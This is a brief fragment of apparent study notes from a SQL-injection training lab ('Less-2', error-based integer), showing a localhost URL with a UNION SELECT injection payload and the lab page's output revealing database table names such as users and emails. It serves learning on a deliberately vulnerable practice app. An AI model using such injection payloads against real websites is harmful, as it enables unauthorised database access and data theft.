 Less-2 **Error Based- Intiger**
localhost/sqli/Less-2/index.php?id=1 and 1 = 2 union select null,null
新手上路
Welcome Dhakkan
Your Login name:
Your Password:emails,referers,uagents,users